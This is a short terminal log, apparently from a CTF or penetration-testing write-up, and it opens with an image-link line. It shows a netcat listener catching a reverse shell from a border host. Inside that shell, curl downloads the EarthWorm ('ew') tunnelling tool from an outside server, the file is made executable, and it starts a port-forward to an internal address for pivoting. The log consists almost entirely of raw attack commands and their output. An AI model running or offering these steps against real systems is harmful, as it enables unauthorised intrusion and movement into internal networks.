 [root@VM-0-12-centos ctflist]# nc -lvnp 1234
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
边界主机的shell
Ncat: Connection from 47.104.185.21.
Ncat: Connection from 47.104.185.21:51902.
cd ~
ls
curl -O http:// /ew
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 28080 100 28080 0 0 570k 0 --:--:-- --:--:-- --:--:-- 583k
chmod 777 ew
./ew -s lcx_slave -d -e 8888 -f 10.10.1.11 -g 8080